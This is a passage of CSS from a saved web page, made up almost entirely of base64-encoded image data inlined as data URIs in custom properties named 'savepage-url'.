qBDTmAUUOyjjfBswtVwtGQY\/b7lbLo041c7dMgw7hbLkhxHpqRPtM9iTbJyQk0AdaVTw31SkgimjMUrWujcKEOAc0jwLSCD9YUQS12tpId4jA\/aFU9zX9B36f\/NAuMyHiN54hyGc4p9Nx4veiwbKqQ4oqWbhg96bumLTUvHchpqL21+Xt1oV\/wBseL3kv5i1jdZXVfmgJaB\/yEltPIUWYtt+3GA6ZHCWIDJwFftFD+\/qsLYH9GfDvaTMcyjhvCrXyldo6HUMZe+4wjNbe0sUcTBxaUmPBiLLeylw3HVeA1at4LPZuBjkNzG3+Jx9Q89GVfMVNcleDeWzYGkVelKj\/wCSevNuvtjmlq+WW82Ga2opWzd7VPt6wpBIIV+6YbQoEmuxI1l7eyMJaHNLPGoNfvCtZZg\/EEFlUxjVwya136Bd8CmX2BlcZ5tNsnYumaq6h4KHbGIhIWZLMg\/K4y4FMrSaKBGszb+5FIHQV9zyxx\/crWTS8aX\/AC+avHxW0\/8AIsPxu7Z\/heLIy+ZZoT2QRZWOWV5xq5qaSHy56sN1Ta3SO5SO49iiR4a25lJY2uexokLcRQZ\/TosIQG1AJ0B3RC5cX4bcEuph2Sz43IW2W1zsds9ss0l0KoVpfct8SOuQmo6LJG2sla3Bh9ING9MMFayQskprzC165s9j\/DnuN4\/ufE\/N1rs\/IPH1yd\/dC13u3lu42S7pQUxcmxO9xlouOL5Xb00LM6ItDgICVhbZKDlIt3fGaRBtW+axk+1RSOLicz1HRU6Wj6EmAe23LBnmDHKfcRBtE5d0xiJkkuM3eMTU2560T9\/i7biY+SzbckDtmtLospCiwlRI1b3+9bjMCJMWUGTnE\/8A2Jwr9arWe0WcA9OkGvRrW\/bpAJPhUn4rKF2duVqkuRr1AuFolNEIcjXWDLtrqFoPzD05jLJFOgA21q09zI6olOmp+mKzsVu0DSwVp9y8+2ZTPsN0hX3H71ItN+t76ZVtudrl+lPjPj9JZUg1cQ4BRbRCkOD5VAjbVo6TSCGEtk8RmFdiBzsHUIV2fCOb5Rn\/ABpjmTZhaVWnIJiXo81JirhNXJuKopbvUeG4EriJuSQFlAHb3Vp8pGsxFI6WISPFHUx\/f9eZWPmiEU2lnyYUWWVOKUabdu\/hvv13rqbBTjTTGtUlR3O3Q7HuPX7Pt0UKAOq3Aou+iSg0O1Nhv1r8x1PQgA9Cqb3Ak1Hq8fFKS5skVUKClRTbb5QPOh6+epTVGBtQcahQ9Kkj5aEnft8jv+qo27dFdpYUQqpICaVp5UpX89ESkuAAmh7R0AG\/950RO9\/aD4VHTx\/6HUMRUnJEffQBX3+fX7eupGaGn221\/wCKJaXCDWoO1DUff5aONWkDMInm3T\/3U3UpXXetAkJ8aDy1SdbtcdVSKong+kUFSoGld9yfABO2wOqHsOwLcamn1ovpDw2T02NK+W58zqnoINHYIjbeG\/h81Kgnfpua\/wBqambGHDE0PgieLnyGh6EHu69KdNXb4myNGkAOHXJEy86ZifTloamNBAATMZZloHd1CUSW3U\/pG5ptpHDprroR9PFSubqFAaeaTFZt8JRXAgW2CtKUjvh26HEXvSoCo7Da9z131VDWg6gAD5YfgoAilcV9Hqnc0JKt+6tCT5k9DTUylcNIIaCSfwRKcCKDu6nbxp8SfLQKmYy44f2Ii7Uk\/q2\/V1J6bUO22pgSMVSIxwx+CAWmo2VUbgjbp4ipB21Akk1UzQDhQ6l89wjQLm2lq6W+33ZsJKQ1dYEW4IT1pT94w9QffqUgOFHAH4gKY+00+mupeBHwzCochEuLhmJRpIPcJDGOWlp5K\/1BSVpijtIUagjfUNDB8oA+pThznBusuqSca\/gpOXaq3AoAkUApQAdANkpT5AamRxOig+v6eKL1DVXQJ2Ar16b\/AJ6gnXzRBwlNUkUqRv8ADxpqNPFSlxPqFKgow4dtwTuTQeAqdq+Oo0Cl9wk1cnEmor08R9++oZKdmrAu+U5KFjv386HrXpTftptWmiuElHfU189606eGiJ8d9fHoafZQVpoidHdt08POv+OiJau6ia0pQ086eGqfo93\/APSn3IiR3\/P2+fj\/ACr4U1Qk9rVhXM\/b1T4p\/eg\/7qfdWm9aami01OutOla0+tEPmqa9tfv66ifd0D2afs+\/zUE+ju7hX+Nad35\/y1N\/SqNXz+fj5eVVFOHv9QU60PTu+P3apT6KjPPH4IU6PU7m+vZ\/prSn+rVx\/GKeCdE389Nq07d\/Lt1OieZ7t618etfhoif\/AB8fOnhX4V0RJV+oV\/R27efdXf7tQVPr60lXjTu7u4fprTtp+Go4\/UqR+b011eSI+pX408elPGnhXRVm0oMtVCjPfQ9a0NPKtNqeHXUMVTdn6\/FIHrdp89q93StPw1EU+tU3ascqedEs99D0\/wAvl12roqklNOGdEg9B3+Y6U612p4aGv1KmzTTpX6eKA76Hr40\/TWm+o\/DJSupXGupOIpQVr3eNa\/w1DH6lDDSNPzpwd\/d\/prv3VpT\/AE\/DUemCiaazqyqv\/9k=);\n    --savepage-url-17: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAF8AAABhCAYAAACwPH0oAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PilpzykAABP0SURBVHja7F0JdBRVFv2BsIogi4BhSWQLGHYNEINgUEEFxV1x3zcyKIrr6Ogs6gF1XCYjLijIHHdQAY+KgIAR2cImyBKWbBBAVARFZZ\/\/zP3269e\/uqu6K+kZknfOT1dXd1VX3Xr\/vfvu\/1VJOHz4sAqx7CRVQTZCt3t1e063J9WRYjmlrr5WzcV3jtcts5wO82ndWug2RrdGqpJZovD4+vpvum4n69ZOt\/a6ZeDTf9M3fPztmrodZMdQT7cfKhf42Ump+vVR3dJ0a61bA4fvDtftAd1+8um3++hWi71vpVtxZQKfws6Xul2mW5cwwBs7zcffvlO8f6CyhR0CP1+sW6Xby0iGZ+j2Efssw6ffvVC388W6wbrdUNli\/iDdhiGcLNOZep1gOxT\/h2A5FhpUXbdrdOut280O3xmHcLRQtwm6HTiSwU9wQTUHM+\/\/WrduUf7WB7qdJ9bN1u12UM2B4rNc3fpVdqo5V7e9WO6qW3KUh9Tdsm6rbmt122L57MTKEPMj2c+ChZwU5W8N1e153dazdZfrVqDbdWxdAWjtKVXgl9lGttwiyt+ikHWHbh10e4ytT2HLL+jWBvXE0irwy2yWz+HgId3mWy7O8MpGNd3YArY8gBK1D7\/9L\/H+7\/9DuDRHmLwUlXgFyAvOVsKWWyL0bI7xtz\/Rbb9uNfB+cZyAros8lgk5pR3osAH9bVDxuIK\/XbdmTAqIFfwfGfBkv1UA0C3ReurWX7dUnEs4UY+q\/5tAPOIC\/iHdZuh2JdNl5vvw++PBdN7T7dtyALqHKlNlSTrpi2TvJtTux2sNdr4z4wU+WR4D\/3TdnvHh969XZTr+mhj30wChoi\/YEoWOdJdAH4LEQs60AlSXzvUd7E8ysriAzwuhdj4eg1fgk+HVvXQ7FWCTGlvfxbY\/IFzmo3hcgpBqC6ELGfip8QZ\/qejStSsgTjdHTO4CqYHAaOty24Pw4kJIFXPg0b+43H6sbnczhhdX8DfBYzqAIWQK\/h+rNUUNQV28EyrcNJGUw9lK3VbrVgTmNN9BtghnR6NHtRWVPOWOhrrtjBf4ZNMBvgJbiBb82tB6+mN\/ht7Vcrk9efQ8RSpsmfRBwK\/zeAxEJbuiR6XiohPwx1i+m4AeGFfwvxGx1421YMyDwO6I901cbPsLwgaB\/QW8uQTrojXSk+4CmE09bJeGKjxu4PNi64Qw9I68qDNiNHlVdZf7X4LQVgjPpsr6e4\/H2Aw8PgXHSMfzmW5\/gwe\/4UKDWoNX6p0XY\/2Zur0VT\/DJ8\/ahy1ISvBAhI42FDreSxQYkwhUAe0UUHl0HAPVD+GqP0CHDF+WnDxCelgh9isLVoyAPq1XwyN5gBn435bN5BX8nklkmTnCSy+22wZPn4OS3KO+D5dVZIubVaWOX22cA\/AFgboY1HQPAbSrqDhE+4wo+2UblPI\/[base64]\/haxe0G5OcEwXAI9nyKw55qGYU9LrcwN+PMGO84DhVNu0kC6GjI0JHZ0t1OgUJ8iBbdwBMZyOq02jDl836MPDoQu4RlPQCVk88DnBNld0TVDlJ7K+WQw+pEPAV4qIBfzJUxeYutivC61xcgOp47edBc\/FiI9jy5+KzbOEAr6vIU1UaIEzm+nFw1aLcbgZbTg0DfIEKnvj0CF5\/ApNQ8KRu5QD8MObZZP9hy6SA3iTeOwF\/SPTUtp6OIjvpSd3ydRvlF\/iL2PJhHFwRwsU\/dTsXNO4JFRjvpUp1GtuOFzNn+Qg6OcNTur3J1k1WwePQTVVgVI7bHkgoU5AP+oKijo0K\/Owk0rBGgcXRRajpR9gpEQyhu4OwdRuTFmSC\/VAFBmfuUWWDM16Fq2T0mhTweSNnSCo6zLLuflU2VZLo8iYQifkOxzCLhakBIA5uTE6vbI3fjgn8rQgpx0OhtCWgwWBDCpKEHPmajKTaAvsgzzxHhU7c5fGWj1YRyJEmcNHQ30UODGl0BMbFLZdR1l4IU7tdbHeqeN+Bg18thu49nS1fb\/m8tQhvj1m+c5E4sLUQvkgzOg08fAr4ejF+k7zuijDAfwcF9DJQ3F0+hLLvWW9PFOcWzm4V7\/\/kR9hRorixyQ1j4cln4XfuRXLl8\/IXIPGZsp7yw+VobmlvERp552zko\/IYYStBT1eI4asixPsHWPWs\/lBGs5NuVDml42IFv9TBy7mdrdtf4a0E7B3ovjzzj0MYG6PsMjU3Plq1CAl+m88gJyCHrRbh9EvGiAZAJZVGReX5GuD+6L2cMVX7o5jLTqJw9EVCDHcj0pc242D3q9CZXXURlzMR7\/[base64]\/TnT8UadkwS4szjfRzgUuSDknIAOBl8n\/LBMraeCqZnI2w7C4rsQSRrE4MfFBWwk81h4NcO+82c0vv0BTCOEKg7ALwf4M8DravN9JTDPsboZCSwfgC8FaN7CidmLsBRgl0QI9qB3jYH7GU5+85moVa6AZ8GXDJw8dxMl3xVgJ\/jV8I1WkgJeC8lsaE+xHIC9x\/w5Ejjs\/0Z+DORUOvCAbKYimozPiJlBtTTIFccg5gv88JPojCMZHJy7Vo\/wTf0qj0LCW7oXVtQ0B5YPgC2VISq1m2R1UEktQXg4NVR4BS5VGaHomhKY+vuVbFPkC0JlyP9AH8WUyVPcqgH+sBLT0LosNE78qqrhbD1PZJYHvLLcjCKaX9UjKEsxRhd2EnoCaZn5okKnaSIJki8aZawF5vllP6q4\/4E0O8J+v1ev8H\/ii2fgUrODN11BbV0cyIfWLpmrgq9U309o24UomhQx8x0zhfe3A4akQlfz4MRcc9sYqldCvBdJ7sMVfD4iIVfTul1+gLUksD7BT5PXM1QYpux0IEOwO\/CRZunAvPhDXA8KWaEkRmMntSdgc\/[base64]\/4Y1\/ZPd8j4iUwwc9ObeHwdJYA3OYXYzGtiWz6TejHatjBsxNQlJHc\/hv0VQlj7BJLEx2I7PsUkakbkF\/gr2LJU9ZYLIKlCfBLV8FRRhHDP5zLFRPH5bsRbOvFPxWf8\/RWWfbdmx7hTHDtVutdZKHMb8Z4XZB3jDT7ns62EusfBGAmaOAos5hwHVjGDeTfR02tU8APwKKzc5MIR+oCO3o\/8sx5evYFtP9dhP9vgBOOFSCbP6YxY1D8\/7HskyhMgNWSyULQ2wrbTLOu2I\/S0Qp3QBEVPIi4gFWokB58CYAoc2FdDhA6b0RTAV5AX+oOVrYYUkYskvz+MMsunyjvN2qsQ8A2zMSNRfRn4mxE6Ehh33wjv+0w533lewoqxTJT7d8EjR7OK+msojEaJ3AG+Hk4Xp2N4iBVmPTye6884vraM4cUV\/FVCeVQsri5h1e+9LkUsYkwnMz49Bctj0NPG4X09sC0u29JFehvLa5gnFyEs+fEgvY0M\/C4qiluGqvkIfokocJwEpnNc7o9P7xuigm8tIrXwPJYXNoht3wH\/Px698RYoitOUf08wnM2Wz4xnwjUMwAyVEYNpIcQ3zp\/dGM8V7VWofj4FF\/k29AybZxb6dG7XWcS+Lx1qjbiAv1OEk14CCMXkADdWAA\/fA7ayx+ECvaj8e9ZnG8u6W8H93xC9tlgwvIR4gi9B5glvIWMOnTx4yo1IZqOV\/9Za9KaXcPySffH8dZEIs2ZwvVE03h8O\/OZRnFChQ1f8VZXNIuM6j1v70Qeg00QxlI3ku5rlkktYfklzCH8NRfHH4\/5pfoH\/DLrVczEkoYGWuPksEmW+qjg7G0xsDQP1MpZ\/zC0\/ixxC41JRtPHEz7fpFDv4pD2XqX81IGbV8Zh0f2YnliS66UhGGf22WwGwHFvl089vx+sctu5kCynggz0rWY8+FhfApkEl++H5cpTJi3C035KI\/DKqSQYr++2gdB5jEVruBEg2mptl8eYky7q+Yv\/8wvRmy0tEr6gTK\/jy8SZehSMeI9N9BJ9k3Y8Qp+WzdQ4hqRvjyupqS2iYZ2FlH4hQxX+Dz6JbLAiG2X990SuiAl8+I\/8ejyB9FibuhzMKD1NBK23Wi52kbULtdAexq1gFPx8tBSzFPNOBelI3yAOGzkraSBrQxXDM3DBCXpvowc9OetxCmWhw5EEP++TdN1OF3pF4FvYn108Aj37CgbYtiFArcKbVVTCrPEuFzYskc8P1uagbqOfIkbZJglAY2+q5gMxOaq1bc\/rnBcdBCxmggrV1M7JPRoMMQ0EXn1HB08OlcVWxEXh6Aev2H7Plq0SR1pTF1ZViv58y4AYCJG75wgP5k7CmqsBdImay7HD0gEWMtXyuQu9ajGTzBd18SJCXFBxPJpJ7Mt7\/kHB4+HFFKnR+\/Vsop+kOvivFZ6UANNzMND5VegDzmP6MadD2dRlAJJSZ5+fT41keEftMZyDZpmjXgJebkEETn3axZP0YPv9LOTCtnyDw7Udh2BRAZ6owz\/RJhIdL8ClrN3bI3t+5OJgZDPz+DHz+MLsE\/G4+8+wbGCt5JIxwl6qCp3wbpnUpctQkFXw7EE3Kus9nwI03pzFHJAd43cW25HBTCXwakLgaGd506\/NA63hcphvYSLOfqCLPx+TyKhe9vsVnXdkJ5FtYUgYuPn\/Q0TbEaaKBpNnbZhq8h+an1UOoaIfQlY6e75bXb4HjUGKei\/MsUTml3yXqP78gfr6oYxTFwRx2FY3RDW\/jPRzw5jB1wkwG\/iAVGJIrEj2yqQp9ytQgHMt05dMt+BZLR89qgwudruzPXbOZAbkQVXXu72DnlB6yfTn05ojspPmCr9KJetWrmyM3mFuGmjKNZgSTLfg8TzK6iexR9LALVPk\/OpKSfmd4cQ+EEbce\/Sty0AbkoC9QAxxy+58jbCNZLwjwn4\/ipMzgczp6ECXd9y0Vp5ySQTTzNaYW+mktEc7SVeD5a2keKvdVAHgtPDvPZf7zBH5umNLai61hFW4GA58qwg4Aw8abYwW+Jrw3GfnsFCynKHcS+naEj5UqMK9\/s\/L\/rkcr+HJOelGU+y4SXsdtvQp+olMs1gVenIIqmEJHM5fbfodQUYjQkQsP31cRcmso+Dml+3XcJ1pGj7J9NobERpn94TAVaTSWgiRoHt3YRXl\/rvN0hLs5yufnZHq1cHcjxvpQn9pgK2aWcjsVPNIVyRqjUMli9M6twkphYjnCWwfxWQH0nmIUk5\/4jmoMCZdrIrHYbwhhhs30DAM+aSKtICv0Q4GWrNzN6zfPRViL3vYRZBEaO2jg8FtGgyF5g6ao3KIi3c5fIWHHX1vPwDdcuSOL0eZRWskeLuhCXETzGPYVoH28KJqpQh\/9UgivbyF6w8lIriSqTTuSwJ+NyplsFOSD3h7pXS682jwdfEeYbRqit3FZ5CUUkcuFNHCtCn5uzlTkkArrAQnl\/J+gu6pgvTsSvVsNb16pnOfUhzPy3CHsPU3GNXdHdoCWtIMdU3ckXhOeipUfTxD0Ieb7YV8jJNQRMZo0\/03waDOVL1Z610sAPxTeTOvHqeAxglKwubcR9papwHN0qHe+eiSEHSOsDYLH5aMk31MOv3O5KBSnooJdaPluEpgOkQoaPqR\/B2ju1bq6osBPiPM\/oPftPJCEDYshbzYPzu4vLgoleXO3+m6EnMZwjgRckJYxSQc+\/lfQ\/wdrwoDfBeAbMuCpp50KGktMywz91UdYMqHQ1DcV8h9JjxTw+Z0wRj3liXOTCtyBUqyC70Y5kRVmxo6qAt+9\/SgqYyW0o44qcDM1zVQ4U4QiQz9t+6sCP4LtZPycesFghJrJWEeyNqmq68D3TcFXhO1SGBui8di8KvC9GZ\/09DReb1HBo2FS5zG9YQxb96Vy98zMKvCZvcOWUxnwJ6jA\/3A3Rgk5A\/yekvLF7LNxR4q8UJFGNz9PBE9XkBTMHE6aGHA0PH+rCsw7GqyCnw\/0tQoM+lR5vke7CczGGA2J0iSoM5ADlgD43ugpHzEHPKjc3y9W5fkW24cC62MVGMDJUoHZyTRns67F6bYi\/hdX5MEeaZ5vgOyhQqcTGiYkz5nCTlcHGaLK86M0uksxB5oPaUvNICXswwXKQ3KdF68D\/K8AAwDyle13g4hYnQAAAABJRU5ErkJggg==);\n    --savepage-url-18: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAoCAYAAAD+MdrbAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PjXi34IAAAGHSURBVHja7JWxSsRAEIYTsdHG1uYqEXwBiQEtbMXeSq1EEJuz8g2u0kb0tDOxsbK1tLAIqCj4EtpaCVcYv5FJyMXssibXnCTws7ezu9\/uZib3+2maeqN8JrwRP2MITJKkj65tixjvoRvXE3bQBgtiA+yA5hAtOgHDMFynEdhmGUq\/S3OEnpjXcX6HTN6muVJopLAdmmP0ggLT6\/BtdQjkkkbgd2hVQmiZDb9qARV6LxD0CWi6UdkA21PYB5qif1IbqNk8Rc9oHp2hfVP2rVfWbGYJWOKqA43\/ZF8SRmzLCShFq3X2gFYyWGFcsi6wW8bWysDJik0W0CuTA1NJAZ3h51ytLLd\/Xy3wXwD9i\/c+snoK4z30N09hQWyAWT3Fk0+vLO\/8LUIpikvxrsYfq9aJKt9hujubewonivRkzT0FSKWnsGF9TwGaewqgZp4CbMhT6Nf3FM3mL08xZd96ZRYNeQpXHWg89xRibp4iRVv0lAxWGM89hTF3T2FyYCopoK2njBPwW4ABAIfb\/xhSydYfAAAAAElFTkSuQmCC);\n    --savepage-url-19: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-20: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFQAAAAiCAYAAADBEP4dAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACapJREFUeNrcmlty28oRhgcXggQvEm1ZOXZykjpPWVR2kB2ch7OUPGQDWUq2kKpUHmLHlnXhHdf014OhQIoiOZDi4wqqYNIUAcz88\/fff\/cw+Muf\/1ab1vHhj9emP+wZn6MsKnP\/aWYePi+2n4VxaK5+nJo4icynf9yYSr7zf3x8lPOvcv4Stz8No9AknmByFFlpNots57N03De9QWzmX5evBmYQBNvFMqY2VVmbuqq\/B0Dfy\/mznJ93AO2PeibocLfNMjP5ptz5bDRNTZmXZj3bvMqIo15k0knfjN6kJggDU2wKk61yOQt9TllWpgbg+lcF+E87gKaTgfcdCHdAq8pqZ\/Iszv1\/5gJ08eJRwvTL34zN+O3QAJcu+ijZPj9fC7hrAXeZy\/tcP4O97TF9o+N6j6GJ9x2YDGc7LGESE189bF4ckr1Bz0zfj5XxxoHZZq6EfzROzGCcbOVHAVb25rqgAFwLuNU3kIe4PbBeP+4AaL7DBPQtvRgoW4q8fBmYMp6rHy+9FpokyJleyKIKfgDKGJGGbJWJVJQ6XsD9X+jvFsEkFf30FFCGw0AJr\/aEuNfs8\/xFekZyvPr91PTTXud7MJ9E5IJzNDU6zrzR3hwGC9BFVinAdVWZ15DfuK1T9YGQOqqfEl4MygHHBHpJrK9rsn7HAcLwyx\/GR8Hkkb4ECKNALaGzhWVemWwDuI1EEG25ZW9X\/Y3biSTooJ9lK6wDtV2xalaRFR3B7ItmTk56YZ67uF1pxiciIESkdsrHOYg89fpq8XQ+m7KRB6e\/jTwog+vzAcV\/cjI4vwxfPglrkgiDqjssMGOYvr9QMGFJeGI8sWgsC7d8WJv6tlL9RncVYHn1nU+vH+k5vBzovPK1BXjTAExEWoCft2cKKA9mMr76SchURb2T4WMJ+eX9ujM7ARNmLO9Wqj+Tq5GG6qHoyMT\/MnakIZDvkOHRxGy1VEnQRCsLnKSxd8JlLlzHifcFyKxxNI7Bdv7ljnuIrR7Vmkx8Dqofsnh7pZgAk8d0d0lIbgyw4vbfDypDyTCRkEyeeN\/57VKfMxJvCkORicGob9bzjfzdjgMmUcGtZmsTCkBRkzBJUtzbN3oG4jYGjeNg7oCLNXyQBLyroZU\/oFAURuxn5uoF1QorzqVM+u3vLjUjRwcih8kAKuxjEXEa868rMf8jjQ6ez+fpZar+lHGWuvjijaUIWQj7wzC0Ia4A9w5GwdHFlwWJtYBJlK0s5BZQ39VyMrGfCXmACnjH7A6buJ7Fvbge6eIc0kG8JHoG2Iu7tQIzlrBczzOdHBUVi4F1u\/7pjYa7kxEYRjijvSU2ShZgIYuh+qsWiwQXbfsGJ5kr4+O6PUBDHXzkITOwoNwz7m4QZUdDD+sAlaTgbM6h59I7IARhMdIgFlIT1KLRbhi+asph7sl3Z1\/myuLph4m5eDeSpJmotdO\/hxZgJMQ1eaI4stoLwP3nCUf2p4h5Ypt8PR3huc9YkgivZcfuEmCdtCd1IzfYpnubuDDpQfPKInz5562GMoATNXcfZzpe+gswmGcwTuQBHXwr1dhArBNg6u0bq8R3V01zh9Cm\/N3HyRUKW8Y6lH09HJPfcQZNnDOQIAg6AUqoIz\/HJINIGr1NzZvfXqhvJuypqLSnQJKSSV9KglIQ1DFI6N8shcHYodT2HQLrCGjqbBYb\/YyFILlxv+HUdrTUQQiQ3AcWH8oNsLz9ediJng0j22zinrChPsM\/Pnc\/QhVvS0g\/d2QCEEAgK1wzFlvFpFnciYTyYDLYajkMvP801zGhuyv8KuwMLLPQTfR2CdO1mbOWexplHJ0yWL0RbXStw0Pz2u8Dh077fMOUm5d7SUnZCdAdak6YgYfFTLc16dD33GKSaGY3Cw1pwp8oAywyO+2+srF17\/4wVe10UaVAyTNgHmUu\/9fkpq4hUtvGFMYSCUjHneh0eaAUVVnYG6v1oZW\/5lWNTLhuvNXO2gzicKdZcvYC9R49bG\/Qf75p0pjtsvHBpYCqrwKKNrQl08M89cQCzuUPE\/WdHLx\/gHmFZevF9VijAvQAbXw1VE0G7IEwkr8ReXORDKICNu9Ey6p40u+NbXatvX1YuFdd2fCvtxnSt5YnTF1C4168HtP1qAHNNA0UQFW\/[base64]\/ffLjQ98gDcjERadivJJEX5nsQ0P2a\/NzmQbzXcEA6dFD9nmqZTxvNVl5Wl7V7JOPB7mDWqXRogCSNhfFtdMBK12h2BYQF2Jak7j1jttpr9RwLpm3NA2u5aZojR0K+9ATUNFn10Z8h9twHAz278Qt5m31z0vjOHhVs2oh+0FkyX5f6PUq9\/tCCS\/8g9iydXUS4nmvR0t1yC7JpqrZ0u191Sj8f23cCSpe9c902wcI0Wb1qVp5VZcDnWDEFMw63RtruWFYHO\/T8U1al9arUznSQmhLRGvBEx+Td6Gj2oaz+1ppPXCkaHtBwxvJcBMYuQyPCKtIeg0HvtOQs2yu30Ux6bnPXMj3auobVOfv4deMndPLsGtg2Gs\/ULWy2OUYWXN+9Msi11d9J\/2DV5nZWj26BdGlooH3aiGhdy8pNPwTKliJbnVHCPmqoZue1\/9aJnXStkQK7i02u2yOQA51\/lIfkaKPjuQV\/Uq0ts2eT+BZQ7ILtzEReYs9AMcntjhGbXnTftXlxKtcFdrsYiaC5Ub7Cz3YcwCTJsrT6O0Me0N\/UAWwZzGL6HutFdnqTTsOHKsVzBV0d7VYMpm\/ETgylpIsx+CeYrxo4sE2MtcjFq\/+Upi0Por9FQVMk04UkmQEqSTRx+ntCqo7p527ICyBYgYEwy0fSYah6yFYIUKrZRkVffyx2fCulNLcfH6w3zL\/BT2cUYIsyi6ibfPdrlRwS06P+Jprsnu5l5Uq8MxhqtYFeYOCxYYcxpsGQt\/ZVYCW2gvJucbs82o4jxNG7X+tXdG39zVaVAkYjGv3VDv7Q7iPBXrsLsDgaRfF+s9Rmej\/RThsmOpbCNliqv\/xoNs6OTur7+EniU\/0VUkCM2ZfHvsWp5A2gf2\/bAQR3nKReg9DOjIRK+6eLJCoWaPJuaDvh9fcDWhf9xf+ecXz8rwADAHUCg3pw2XOFAAAAAElFTkSuQmCC);\n    --savepage-url-21: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAYAAAA7MK6iAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAnlJREFUeNrElluITWEUx88ZDDOjmdxyKUqNB5cZPAhPRJMHubyIUPJg3mbUJA8UDQmRcikxD140o0hRHoRRlDRSo\/CgSISQ3HI7LttvaZ1alr332Wf2bqz61Vn77L3\/e33r+9Za+SAIcvljr3L9bRUpnx\/cH8JjoRUuwHMI4Ct8hwdwElZDVZKX5RMstQi2wzqoTPDON7AfDkChrxGvgPuwIaGo2AjYDb0wNeqmgTEv2Ax7ZFXc9cdwBR7BOxgJjbAAhpn7JsMNWALXkgo3w153rQe2QLfmN2yjSY53aXrEauE8zIM7pZZ6Bhw2vojsgLkaaRDxsd\/gBEzRDVi0OjgDQ+OEZVmPu3zKkm+HXwlzLMu\/TCMtWj1sjRNeDLOMf0p3aLn2E9bqfihai+6HUOFm8\/sLtKUoLh9dlDX6Mf8Iy8FvMv5ZeJGysnXBM+MvDROeCUOMfy6Dkhy4XM8uala4DWDtZkb9oMf8roYxXrjGPfA6I2H\/nuFe2B+XqoyEB4Wc97+E\/UaamJHwJOe\/9ML33A2LMhJucnX+gxd+6A78ygxEx8F843dHFZAu83s6LE8p3O5y3BklfKSYfLWjptP0ZYnXG783LmIZafYZX87cRRhdpqh0stMwwBSSNtvZwtriTrht\/AYtAgsTznCtGlmduX4IrpbqxwXN7RNzbQJchkuwCka5Z+q1+8jJOOhKr5TMTeUMe+O1oTdERCfH4r3OWNUR93RqngvlDHtPYY4u04+Q\/2v148JE32qLXRM1aZaaMj\/DRpgGHRphnEl6tunSd6Sdq61Vamtr1GhlwPukE+ctuBszkyUeb3MRG++6ksr+RPw\/7LcAAwCiw4rHjf7YngAAAABJRU5ErkJggg==);\n    --savepage-url-22: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-23: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABEAAAAICAYAAAAftBSpAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PhT\/G5AAAAC+SURBVHjahJLtEYIwDIYbrguwgivACK6gI+gKrsAGugKOILPw15+MUJ+WNLTonbl78\/1BUsTd3y6RgOAe8Bl9QMcna2w1EEFz1a92o46WvJG8i9VUVDTIxRGxFniMFvcIjjr9BD9Y0X562WilycNeoCsSO7PtQ2SbnGS9UlxnAEvV\/Z\/M62njBuUJzkQWzbilLEmjxPSMaIdQxq\/5sBPoU6PygOK+j7m\/CdJvtwgzh+1tb3tZ+fVc+ZdI9BFgAGVjUnOKP\/cFAAAAAElFTkSuQmCC);\n    --savepage-url-24: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAsAAAAPCAYAAAAyPTUwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PpuQEVsAAADXSURBVHjaYvz\/\/z8DDKzfsd8aSPUAsQYQfwbiFYEejmUweUaYYqBCbiD1DojZGFBBClDDXBCDCUnQAotCEAiBMZAVSzBgBwLYFD\/FofgtNsVHgPgNFsVzMRQDPfEHSKkA8TUkhYVA8fXYQoMPSCkCMTdU7jcQ\/wXiH0AN1+CKgQpbgexMIBYE4hdAvAaIZYA4AKpxH0iecd32fflAxgQGwuAZyM3JDMQBKZBiMSIVfwYpFidSMS8T1PHEgK+w0EgAcryhqU0UiDmhwfYBiB8B8TEgng8QYABKqj+py+lXRwAAAABJRU5ErkJggg==);\n    --savepage-url-25: 